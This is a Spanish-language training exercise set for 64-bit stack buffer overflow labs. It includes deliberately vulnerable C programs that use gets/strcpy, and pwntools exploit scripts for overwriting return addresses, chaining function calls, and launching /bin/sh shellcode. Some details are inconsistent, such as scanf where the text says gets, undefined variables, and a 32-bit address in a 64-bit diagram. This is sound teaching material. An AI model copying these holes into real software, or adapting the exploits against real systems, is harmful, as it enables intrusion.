 Grupo de ejercicios 2
El grupo de ejercicios 2 seguirá la misma dinámica que el grupo 1, aplicación de login o insertar
payloads donde el usuario tendrá que analizar diferentes comportamientos para poder
superar niveles. Sin embargo hay 2 cambios principales:
- Los sistemas a atacar serán de 64 bits en vez de 32bits
- Los ataques se harán mediante la libreria de python pwntools
con la finalidad de generar situaciones mas realistas.
Diferentes niveles para este ejercicio.
- Lvl 1: Generar un buffer overflow utilizando pwntools
- Lvl 2: Manipular el flujo de un programa insertando una dirección de memoria.
- Lvl 3: Identificar dos funciones utiles en el programa e insertar 2 memorias para
manipular variables.
- Lvl 4: Hacer un exploit de buffer overflow con pwtools para abrir una shell con /bin/sh.
Nivel1: Buffer overflow con pwntools:
Objetivo a atacar: Ejecutable de programa en C, el payload se creara en un script de python
y activara un proceso de forma remota con el contenido.
Funcionamiento del programa: El programa a atacar es el mismo que el ejercicio 1 del primer grupo
un buffer de 20 bytes pedirá al usuario una contraseña. El input del usuario se obtendrá mediante
la función gets() donde se podrá desbordar el buffer. Luego habrá un if que compruebe si el buffer
ha sido desbordado.
Como superar el nivel: haciendo uso de la libreria pwntools, el usuario tendrá que calcular
la longitud del buffer. Al usuario se le proveerá de un script para poder calcular la longitud
del buffer, para ello tendrá que introducir el patrón de caracteres que se muestre en gdb
en la posición de la memoria adyacente al buffer (se da por hecho que el usuario entiende del
funcionamiento de la pila y como analizar comportamientos  con gdb. Una vez sabiendo la longitud
del buffer se tendrá que insertar esta longitud en el script esqueleto también proporcionado
para que desborde el programa hasta generar un crash.
Cuando el usuario desborde el buffer, el programa lo detectará, y
avisara de que el nivel ha sido superado mediante un print.
Codigo:
#include <stdio.h>
#include <string.h>
int main() {
char buff[20];
char password[] = "contraseña";
printf("Insert password: ");
scanf("%s", buff);
if(strlen(buff) > sizeof(buff)){
printf("Buffer overflow detected\n");
return 1;
}else if (strcmp(buff, password) == 0) {
printf("Pasword correct!!! Welcome!!!\n");
} else {
printf("Incorrect password.\n");
}
return 0;
}
Calcular tamaño del buffer:
from pwn import *
# Crear una instacia de gdb con el programa.
io = gdb.debug('./level1')
# Pausar el debugger.
pause()
# Crear el payload con patron ciclico.
payload = cyclic(512)
# Mandar el payload al programa.
io.sendline(payload)
# Recibir el output del prorgrama.
output = io.recvall()
# Para averiguar el tamaño del buffer habrá que insertar el patrón cíclico correcto.
offset = cyclic_find(0×6161616a) //Ejemplo del patron
# Calcular el tamaño del buffer.
buffer_size = offset
# Imprimir e tamaño calculado.
print("Size of stack buffer:", buffer_size)
Exploit:
from pwn import *
# Crear una instacia de gdb con el programa.
io = gdb.debug('./level1')
# Pausar el debugger.
pause()
# Crear el payload con patron ciclico.
payload = b'A' * Tamaño
# Mandar el payload al programa.
io.sendline(payload)
# Recibir el output del prorgrama.
output = io.recvall()
# Imprimir e tamaño calculado.
print("Size of stack buffer:", buffer_size)
32 bits
buffer memoria
32 caracteres
buffer memoria
AAAAAA ... AAAAAAAAA
Nivel2:  Manipulación de flujo del programa.
Objetivo a atacar: Ejecutable de programa en C, al ejecutar al usuario
se le pedirá un payload o contenido para llenar un buffer.
Funcionamiento del programa: Parecido al nivel 3 de la versión de 32 bits, este programa
pedira un payload al usuario, insertando el payload correcto se puede desbordar el buffer
y ejecutar un función escape.
Como superar el nivel: Al usuario se le dará un esqueleto de un script de pwntools, mediante
gdb u otro script que calcule la longitud del buffer, el usuario deberá diseñar un payload
con relleno y la dirección de salto de memoria a la función escape.
#include <stdio.h>
#include <string.h>
void escape() {
printf("NIVEL 2 SUPERADO!!!\n");
}
void overflow(){
char buff[32];
printf("Inserta tu payload:");
gets(buff);
printf("Buffer content: %s\n", buff);
}
int main() {
printf("Puede que con escape() haya una forma de salir...\n \n");
overflow();
return 0;
}
buff1 rbp rip
from pwn import *
# Crear una instacia de gdb con el programa.
io = gdb.debug('./level2')
# Pausar el debugger.
pause()
#Enumeracion de tamaño y direccion
size = 40 #32 del buffer + 8 rbp
address = p64(0×0000555555555189) //Ejemplo de dirección
# Crear el payload con caracteres a desbordar
payload = b'A' * size
payload += address
# Mandar el payload al programa.
io.sendline(payload)
# Recibir el output del prorgrama.
output = io.recvall()
print(output)
buff1 rbp rip
AAAAAAAAAAAAAAA AAAAA 0×555555555189
void escape() {
printf("NIVEL 2 SUPERADO!!!\n");
}
Nivel3: Manipulación de flujo de programa 2 veces:
Objetivo a atacar: Ejecutable de programa vulnerable, se introducirá un argumento
que servirá como payload.
Funcionamiento del programa: El funcionamiento es muy similar al segundo ejercicio,
sin embargo en este caso escape requerirá una key para poder superar el nivel.
A esta key se le cargara el valor mediante una función activarKey(). Tanto escape()
como activarKey() no se llaman desde main.
Como superar el nivel: Usando herramientas como gdb, el usuario deberá determinar la
posición de la memoria tanto de la función escape() como de la función activarKey().
Luego tendrá que añadir las direcciones en cadena al payload para así poder manipular el
flujo del programa de tal modo que se active la Key y luego se ejecute escape.
Al cambiar la dirección de retorno, el flujo del programa cambiara y escape se ejecutara.
Codigo:
#include <stdio.h>
#include <string.h>
char *llave = "desactivada";
void escape() {
if(strcmp(llave,"activada") == 0){
printf("NIVEL 3 SUPERADO!!!\n");
}else{
printf("llave no activada");
}
}
void activarKey(){
llave = "activada";
}
void overflow(){
char buff[24];
printf("Inserta tu payload:");
gets(buff);
printf("Buffer content: %s\n", buff);
}
int main() {
printf("Puede que con escape() haya una forma de salir...\n \n");
overflow();
return 0;
}
Exploit
from pwn import *
# Crear una instacia de gdb con el programa.
io = gdb.debug('./level3')
# Pausar el debugger.
pause()
#Enumeracion de tamaño y direccion
size = 40   #32 del buffer + 8 rbp
key = p64(0×0000555555555210)
escape = p64(0×00005555555551a9)
# Crear el payload con caracteres a desbordar
payload = b'A' * size
payload += key
payload += escape
# Mandar el payload al programa.
io.sendline(payload)
# Recibir el output del prorgrama.
output = io.recvall()
print(output)
RIP
RBP
Buff[32]
...
buf rbp rip
aaaaaaaaaaaaaaaaaa aaaaaa activarKey() escape()
void activarKey(){
llave = "activada";
}
void escape() {
if(strcmp(llave,"activada") == 0){
printf("NIVEL 3 SUPERADO!!!\n");
}else{
printf("llave no activada");
}
}
escape()
activarKey()
aaaa
aaaa
aaaa
aaaa
aaaa
aaaa
...
(Extra) Nivel4: Diseño y ejecución de shellcode:
Objetivo a atacar: Ejecutable de programa vulnerable, se introducirá un argumento
que servirá como payload.
Funcionamiento del programa: El funcionamiento del programa será parecido al ejercicio 4 del
anterior grupo. Una función llamada overflow insertara el primer argumento en un buffer,
dando la opción de desbordar el programa.
Como superar el nivel: Ene ste caso el usuario deberá ejecutar una shell de comandos. Sin embargo,
a diferencia del ejercicio 4 del anterior grupo, el script se hará usando pwntools. Habiendo aprendido
los conceptos de los ejercicios (longitud de buffer, estructuración de payloads, concatenación de
instrucciones etc.), el usuario deberá crear el payload parte por parte y hará uso de comandos como
shellcraft para crear el shellcode.
Codigo:
#include <stdio.h>
#include <string.h>
void overflow(char *arg){
char buff[40];
strcpy(buff, arg);
printf("Buffer content: %s\n", buff);
return 0;
}
int main(int argc, char *argv[]) {
printf("NIVEL BONUS!!! Podras ejecutar una shell de comandos??? \n \n");
if(argc != 2){
printf("Uso: %s <payload>\n", argv[0]);
return 1;
}
overflow(argv[1]);
return 0;
}
from pwn import *
# Crear una instancia de gdb con el programa.
io = gdb.debug('./level4')
# Pausar el debugger
pause()
#Enumeracion de tamaño y direccion
size = 56
eip = p64(0×00007fffffffddf0)
shell = asm(shellcraft.sh())
# Crear el payload con caracteres a desbordar
payload = b'A' * size
payload += eip
payload += asm('nop')* 20
payload += shell
io.sendline(payload)
io.interactive()
... buff[40] RBP RIP ...
... AAAAAAAAAAAAA 0xbffff780 NOP... shellcode
Referencias
https://www.rapid7.com/blog/post/2019/02/19/stack-based-buffer-overflow-attacks-what-you-need-to-know/
https://github.com/muhammet-mucahit/Security-Exercises
https://0xrick.github.io/binary-exploitation/bof5/
https://github.com/Gallopsled/pwntools-tutorial/tree/master/walkthrough
https://chat.openai.com/